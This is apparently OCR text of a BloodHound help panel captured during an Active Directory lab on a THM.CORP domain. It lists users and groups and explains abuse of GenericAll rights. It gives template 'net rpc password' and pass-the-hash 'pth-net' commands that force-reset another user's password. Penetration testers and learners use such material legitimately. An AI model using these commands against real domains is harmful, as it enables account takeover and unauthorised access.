 TABATHA_BRITT@THM.CORP
RAS AND IAS SERVERS@THM.CORP
RAS AND IAS SERVERS ACCESS CHECK@THM.CORP
REMO
Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
WS 2000 COMPATIBLE ACCESS@THM.CORP
Force Change Password
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password
will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Controll
edUser"%"Password" -S "DomainController"
DOMAIN COMPUTERS@THM.CORP
DARLA_WINTERS@THM.CORP
ACCESS CONTROL ASSISTANCE OPERATORS@THM.CORP
Pass-the-hash can also be done here with pth-toolkit's net tool. If the LM hash is not
known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"
Close